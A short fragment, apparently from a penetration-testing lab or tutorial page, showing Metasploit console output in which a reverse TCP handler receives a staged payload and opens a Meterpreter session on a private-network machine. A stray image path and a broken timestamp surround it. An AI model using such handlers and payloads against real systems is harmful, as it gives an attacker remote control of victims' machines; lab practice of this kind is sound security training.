 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.185:4444
[*] Sending stage (175174 bytes) to 192.168.43.10
[*] Meterpreter session 3 opened (192.168.43.185:4444 -> 192.168.43.10:52208) at 2022-02-19
800
meterpreter >